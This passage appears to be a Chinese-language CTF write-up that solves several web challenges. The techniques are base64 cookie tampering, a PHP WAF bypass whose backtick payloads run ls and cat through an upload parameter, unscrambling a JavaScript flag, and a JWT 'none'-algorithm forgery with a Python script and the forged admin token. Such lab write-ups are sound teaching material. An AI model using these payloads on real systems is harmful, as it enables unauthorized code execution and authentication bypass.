
执行根目录下的 readflag 得到 flag

然后看 wp 的时候发现自己又非预期了…
正确的思路是利用 perl open 函数的命令执行漏洞来 getshell
参考文章 https://lorexxar.cn/2017/11/10/hitcon2017-writeup/#ssrfme
这里就不写了
[watevrCTF-2019]Cookie Store

session 的值是 base64

改完 money 后重新编码一次, 然后购买 flag

flag 在 cookie 里

[红明谷CTF 2021]write_shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
<?php
error_reporting(0);
highlight_file(__FILE__);
function check($input){
if(preg_match("/'| |_|php|;|~|\\^|\\+|eval|{|}/i",$input)){
// if(preg_match("/'| |_|=|php/",$input)){
die('hacker!!!');
}else{
return $input;
}
}
function waf($input){
if(is_array($input)){
foreach($input as $key=>$output){
$input[$key] = waf($output);
}
}else{
$input = check($input);
}
}
$dir = 'sandbox/' . md5($_SERVER['REMOTE_ADDR']) . '/';
if(!file_exists($dir)){
mkdir($dir);
}
switch($_GET["action"] ?? "") {
case 'pwd':
echo $dir;
break;
case 'upload':
$data = $_GET["data"] ?? "";
waf($data);
file_put_contents("$dir" . "index.php", $data);
}
?>
|
简单代码执行, payload 如下
1
|
http://72a9085b-f56b-4fb4-b464-5c88c8f806af.node4.buuoj.cn:81/?action=upload&data=<?=`ls\$IFS\$9/`?>
|

查看 flag
1
|
http://72a9085b-f56b-4fb4-b464-5c88c8f806af.node4.buuoj.cn:81/?action=upload&data=<?=`cat</flllllll1112222222lag`?>
|
[b01lers2020]Welcome to Earth
跟着源代码一直走
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
// Run to scramble original flag
//console.log(scramble(flag, action));
function scramble(flag, key) {
for (var i = 0; i < key.length; i++) {
let n = key.charCodeAt(i) % flag.length;
let temp = flag[i];
flag[i] = flag[n];
flag[n] = temp;
}
return flag;
}
function check_action() {
var action = document.getElementById("action").value;
var flag = ["{hey", "_boy", "aaaa", "s_im", "ck!}", "_baa", "aaaa", "pctf"];
// TODO: unscramble function
}
|
随便拼接一下
1
|
pctf{hey_boys_im_baaaaaaaaaack!}
|
[HFCTF2020]EasyLogin

右键查看源代码, 发现 app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
/**
* 或许该用 koa-static 来处理静态文件
* 路径该怎么配置?不管了先填个根目录XD
*/
function login() {
const username = $("#username").val();
const password = $("#password").val();
const token = sessionStorage.getItem("token");
$.post("/api/login", {username, password, authorization:token})
.done(function(data) {
const {status} = data;
if(status) {
document.location = "/home";
}
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}
function register() {
const username = $("#username").val();
const password = $("#password").val();
$.post("/api/register", {username, password})
.done(function(data) {
const { token } = data;
sessionStorage.setItem('token', token);
document.location = "/login";
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}
function logout() {
$.get('/api/logout').done(function(data) {
const {status} = data;
if(status) {
document.location = '/login';
}
});
}
function getflag() {
$.get('/api/flag').done(function(data) {
const {flag} = data;
$("#username").val(flag);
}).fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}
|
感觉注释不太对劲, 猜测可能会有源码泄露
搜了一下发现 koa 是基于 nodejs 的 web 框架, 目录结构如下

访问 app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
const Koa = require('koa');
const bodyParser = require('koa-bodyparser');
const session = require('koa-session');
const static = require('koa-static');
const views = require('koa-views');
const crypto = require('crypto');
const { resolve } = require('path');
const rest = require('./rest');
const controller = require('./controller');
const PORT = 3000;
const app = new Koa();
app.keys = [crypto.randomBytes(16).toString('hex')];
global.secrets = [];
app.use(static(resolve(__dirname, '.')));
app.use(views(resolve(__dirname, './views'), {
extension: 'pug'
}));
app.use(session({key: 'sses:aok', maxAge: 86400000}, app));
// parse request body:
app.use(bodyParser());
// prepare restful service
app.use(rest.restify());
// add controllers:
app.use(controller());
app.listen(PORT);
console.log(`app started at port ${PORT}...`);
|
/controllers/api.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
|
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')
const APIError = require('../rest').APIError;
module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}
if(global.secrets.length > 100000) {
global.secrets = [];
}
const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)
const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});
ctx.rest({
token: token
});
await next();
},
'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}
const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
console.log(sid)
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: 'HS256'});
const status = username === user.username && password === user.password;
if(status) {
ctx.session.username = username;
}
ctx.rest({
status
});
await next();
},
'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}
const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});
await next();
},
'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}
};
|
估计是考察 jwt 安全, 首先试试看把加密算法设置为空能不能成功
先注册一个用户让 secretid 填充到 global.secrets 数组内, 方便后续绕过
然后在 sessionStorage 中查看 token

注意一下 if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) 的绕过
javascript 也是一种弱类型语言, 不同类型进行比较时也会有类型转换

这里用 0e123 来绕过, 其实用空数组也可以
最后构造 payload
1
2
3
4
5
6
7
8
9
10
11
|
import time
import jwt
info = {'iat': int(time.time()),
"secretid": "0e123",
"username": "admin",
"password": "admin"}
token = jwt.encode(info,key="",algorithm="none")
print(token)
|
1
|
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpYXQiOjE2NjYxNjQ3MzcsInNlY3JldGlkIjoiMGUxMjMiLCJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.
|
登录, 比较顺利
